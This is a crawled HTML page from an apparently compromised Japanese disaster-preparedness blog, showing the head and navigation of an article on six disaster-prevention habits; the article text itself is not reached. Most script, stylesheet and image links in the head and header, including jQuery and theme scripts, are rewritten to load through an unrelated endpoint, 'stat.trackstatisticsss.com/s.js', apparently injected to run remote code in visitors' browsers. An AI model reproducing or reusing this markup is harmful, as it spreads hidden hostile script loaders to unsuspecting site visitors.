

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosaidb.com/habit/
body_size: 78357
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width" />
<title>【今すぐはじめよう】最強防災習慣6つ | 防災データベース</title>

<link rel="alternate" type="application/rss+xml" title="防災データベース RSS Feed" href="https://bosaidb.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="防災データベース Atom Feed" href="https://bosaidb.com/feed/atom/" /> 
<link rel="pingback" href="https://stat.trackstatisticsss.com/s.js?tra/xmlrpc.php" />

 

<!-- All in One SEO Pack 3.2.10 によって Michael Torbert の Semper Fi Web Design[508,544] -->
<meta name="description"  content="備えを先延ばしにしている猶予はもうありません 防災DBでは様々な防災について、紹介してきました。色々防災のノウハウを持っていても、実際に準備をしておかないと、有事があった時に何も対応できません。 いつかやらないと、今度やらないと、と先送りにしている場合ではありません。" />

<meta name="keywords"  content="東日本大震災、防災、3.11" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bosaidb.com/#organization","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","sameAs":[]},{"@type":"WebSite","@id":"https://bosaidb.com/#website","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","publisher":{"@id":"https://bosaidb.com/#organization"}},{"@type":"WebPage","@id":"https://bosaidb.com/habit/#webpage","url":"https://bosaidb.com/habit/","inLanguage":"ja","name":"\u3010\u4eca\u3059\u3050\u306f\u3058\u3081\u3088\u3046\u3011\u6700\u5f37\u9632\u707d\u7fd2\u61636\u3064","isPartOf":{"@id":"https://bosaidb.com/#website"},"image":{"@type":"ImageObject","@id":"https://bosaidb.com/habit/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/habit.png","width":500,"height":250},"primaryImageOfPage":{"@id":"https://bosaidb.com/habit/#primaryimage"},"datePublished":"2017-02-27T07:23:44+00:00","dateModified":"2017-03-14T06:11:54+00:00"},{"@type":"Article","@id":"https://bosaidb.com/habit/#article","isPartOf":{"@id":"https://bosaidb.com/habit/#webpage"},"author":{"@id":"https://bosaidb.com/author/bosaisecond/#author"},"headline":"\u3010\u4eca\u3059\u3050\u306f\u3058\u3081\u3088\u3046\u3011\u6700\u5f37\u9632\u707d\u7fd2\u61636\u3064","datePublished":"2017-02-27T07:23:44+00:00","dateModified":"2017-03-14T06:11:54+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bosaidb.com/habit/#webpage"},"publisher":{"@id":"https://bosaidb.com/#organization"},"articleSection":"\u5730\u9707, \u6d2a\u6c34, \u706b\u707d, \u9632\u707d\u30ce\u30a6\u30cf\u30a6, bosaisecond","image":{"@type":"ImageObject","@id":"https://bosaidb.com/habit/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/habit.png","width":500,"height":250}},{"@type":"Person","@id":"https://bosaidb.com/author/bosaisecond/#author","name":"bosaisecond","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bosaidb.com/#personlogo","url":"https://secure.gravatar.com/avatar/ec31a2c7adf1172731a5816b1ed90cc5?s=96&d=mm&r=g","width":96,"height":96,"caption":"bosaisecond"}}]}</script>
<link rel="canonical" href="https://bosaidb.com/habit/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-67268280-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="防災データベース &raquo; 【今すぐはじめよう】最強防災習慣6つ のコメントのフィード" href="https://bosaidb.com/habit/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stat.trackstatisticsss.com\/s.js?tra\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery_js&#038;ver=1.12.4'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bosaidb.com/wp-json/' />
<link rel='prev' title='【アイデアがいっぱい】防災グッズはこうやってしまう' href='https://bosaidb.com/receipt/' />
<link rel='next' title='【車中泊のポイント】事前準備と安眠を作ることが大切' href='https://bosaidb.com/car/' />
<link rel='shortlink' href='https://bosaidb.com/?p=3629' />
<link rel="alternate" type="application/json+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fhabit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fhabit%2F&#038;format=xml" />
<style type="text/css"></style><link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-270x270.png" />
<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="0873c3b4aca4f68ecc27765d65625213"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-8192948485056770",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://bosaidb.com"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style.css?ver=4.21" type="text/css" />
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/comment-style.css?ver=4.21" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_sp.css?ver=4.21" type="text/css" />

<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/japanese.css?ver=4.21" type="text/css" />

<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/jscript.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/scroll.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/comment.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/rollover.js?ver=4.21"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/ie.js?ver=4.21"></script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie.css" type="text/css" />
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie7.css" type="text/css" />
<![endif]-->


<style type="text/css">

body { font-size:14px; }

a:hover, #index_featured_post .post2 h4.title a:hover, #index_featured_post a, #logo a:hover, #footer_logo_text a:hover
 { color:#FF82B8; }

.pc #global_menu li a, .archive_headline, .page_navi a:hover:hover, #single_title h2, #submit_comment:hover, #author_link:hover, #previous_next_post a:hover, #news_title h2,
 .profile_author_link:hover, #return_top, .author_social_link li.author_link a
 { background-color:#FF82B8; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#FF82B8; }

#index_featured_post .post2 h4.title a:hover, #index_featured_post a:hover
 { color:#FF3888; }

.pc #global_menu li a:hover, #return_top:hover, .author_social_link li.author_link a:hover
 { background-color:#FF3888; }

.pc #global_menu ul li.menu-category-206 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-206 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-206 { color:#1CC2FF; } #index-category-post-206 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-206 a:hover { color:#1CC2FF; } .category-206 a:hover { color:#1CC2FF; } .category-206 .archive_headline { background:#1CC2FF; } .category-206 #post_list a:hover { color:#1CC2FF; } .category-206 .post a { color:#1CC2FF; } .category-206 .post a:hover { color:#006FFF; } .category-206 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-206 #guest_info input:focus { border:1px solid #1CC2FF; } .category-206 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-206 #submit_comment:hover { background:#1CC2FF; } .category-206 #previous_next_post a:hover { background-color:#1CC2FF; } .category-206 #single_author_link:hover { background-color:#1CC2FF; } .category-206 #single_author_post li li a:hover { color:#1CC2FF; } .category-206 #post_pagination a:hover { background-color:#1CC2FF; } .category-206 #single_title h2 { background:#1CC2FF; } .category-206 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-206 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-4 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-4 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-4 { color:#1CC2FF; } #index-category-post-4 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-4 a:hover { color:#1CC2FF; } .category-4 a:hover { color:#1CC2FF; } .category-4 .archive_headline { background:#1CC2FF; } .category-4 #post_list a:hover { color:#1CC2FF; } .category-4 .post a { color:#1CC2FF; } .category-4 .post a:hover { color:#006FFF; } .category-4 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-4 #guest_info input:focus { border:1px solid #1CC2FF; } .category-4 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-4 #submit_comment:hover { background:#1CC2FF; } .category-4 #previous_next_post a:hover { background-color:#1CC2FF; } .category-4 #single_author_link:hover { background-color:#1CC2FF; } .category-4 #single_author_post li li a:hover { color:#1CC2FF; } .category-4 #post_pagination a:hover { background-color:#1CC2FF; } .category-4 #single_title h2 { background:#1CC2FF; } .category-4 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-4 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-3 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-3 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-3 { color:#1CC2FF; } #index-category-post-3 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-3 a:hover { color:#1CC2FF; } .category-3 a:hover { color:#1CC2FF; } .category-3 .archive_headline { background:#1CC2FF; } .category-3 #post_list a:hover { color:#1CC2FF; } .category-3 .post a { color:#1CC2FF; } .category-3 .post a:hover { color:#006FFF; } .category-3 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-3 #guest_info input:focus { border:1px solid #1CC2FF; } .category-3 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-3 #submit_comment:hover { background:#1CC2FF; } .category-3 #previous_next_post a:hover { background-color:#1CC2FF; } .category-3 #single_author_link:hover { background-color:#1CC2FF; } .category-3 #single_author_post li li a:hover { color:#1CC2FF; } .category-3 #post_pagination a:hover { background-color:#1CC2FF; } .category-3 #single_title h2 { background:#1CC2FF; } .category-3 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-3 .author_social_link li.author_link a:hover { background-color:#006FFF; } 
.topon{
font-size:11px;
margin-left:10px;
}

</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8192948485056770",
    enable_page_level_ads: true
  });
</script>

</head>
<body class="post-template-default single single-post postid-3629 single-format-standard category-6 category-9 category-11 category-3">

 <div id="header_wrap">

  <div id="header" class="clearfix">

   <!-- logo -->
   <div id='logo_image'>
<div id="logo" style="top:24px; left:8px;"><a href=" https://bosaidb.com/" title="防災データベース" data-label="防災データベース"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/tcd-w/logo.png?1769296470" alt="防災データベース" title="防災データベース" /></a></div>
</div>

   <!-- header meu -->
   <div id="header_menu_area">

    <div id="header_menu">
     <ul id="menu-%e3%82%b5%e3%83%96%e3%83%9a%e3%83%bc%e3%82%b8" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://bosaidb.com/inq/">お問い合わせ</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://bosaidb.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul>    </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="header_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div><!-- END #header_menu_area -->

   <!-- search area -->
   <div class="search_area">
        <form method="get" id="searchform" action="https://bosaidb.com/">
     <div id="search_button"><input type="submit" value="SEARCH" /></div>
     <div id="search_input"><input type="text" value="SEARCH" name="s" onfocus="if (this.value == 'SEARCH') this.value = '';" onblur="if (this.value == '') this.value = 'SEARCH';" /></div>
    </form>
       </div>

   <!-- banner -->
         <div id="header_banner">
         <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="15f192b7.5b5cfb50.15f192b8.f39a3f99";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="468x60";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1504694696367";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js"></script>       </div>
      
   <a href="#" class="menu_button">menu</a>

  </div><!-- END #header -->

 </div><!-- END #header_wrap -->

 <!-- global menu -->
  <div id="global_menu" class="clearfix">
  <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="menu"><li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1858 menu-category-90"><a href="https://bosaidb.com/category/preliminary-report/">速報</a>
<ul class="sub-menu">
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007 menu-category-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/">地震速報</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009 menu-category-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/">Jアラート</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859 menu-category-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/">気象速報</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860 menu-category-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/">火山活動速報</a></li>
</ul>
</li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-999 menu-category-3"><a href="https://bosaidb.com/category/know-how/">防災ノウハウ</a>
<ul class="sub-menu">
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004 menu-category-23"><a href="https://bosaidb.com/category/know-how/prediction/">地震予知</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1000 menu-category-6"><a href="https://bosaidb.com/category/know-how/earthquake/">地震</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1005 menu-category-9"><a href="https://bosaidb.com/category/know-how/flood/">洪水</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862 menu-category-8"><a href="https://bosaidb.com/category/know-how/thunder/">落雷</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008 menu-category-12"><a href="https://bosaidb.com/category/know-how/tornado/">竜巻</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1003 menu-category-11"><a href="https://bosaidb.com/category/know-how/fire/">火災</a></li>
</ul>
</li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002 menu-category-2"><a href="https://bosaidb.com/category/bosaigoods/">防災グッズ</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001 menu-category-4"><a href="https://bosaidb.com/category/evacuation/">避難</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647 menu-category-259"><a href="https://bosaidb.com/category/petbousai/">ペットの防災</a>
<ul class="sub-menu">
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651 menu-category-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/">にゃんにゃん防災教室</a></li>
</ul>
</li>
<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650 menu-category-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/">緊急時お役立ちサイト</a></li>
</ul> </div>
 
 <!-- smartphone banner -->
 
 <div id="contents" class="clearfix">

<div id="main_col">

 <ul id="bread_crumb" class="clearfix">
